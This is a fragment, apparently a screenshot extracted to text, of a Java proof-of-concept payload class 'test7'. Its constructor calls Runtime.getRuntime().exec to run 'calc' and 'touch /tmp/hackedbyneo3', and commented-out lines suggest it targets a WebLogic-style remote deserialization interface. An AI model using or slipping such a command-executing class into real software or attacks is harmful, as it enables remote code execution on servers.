 1 package pers.neo;
2
3 import ...
8
9
10 //public class test6 implements Remotable, ClusterMasterRemote, Serializable {
11 //public class test7 implements ClusterMasterRemote, Serializable {
12 usages
12 public class test7 implements Serializable {
13
14
15 public test7() {
16 String cmd = "calc";
17 cmd="touch /tmp/hackedbyneo3";
18 // cmd="mkdir d:\\byoam";
19 try {
20 Runtime.getRuntime().exec(cmd);
21 } catch (IOException e) {
22 e.printStackTrace();
23 }
24
25 }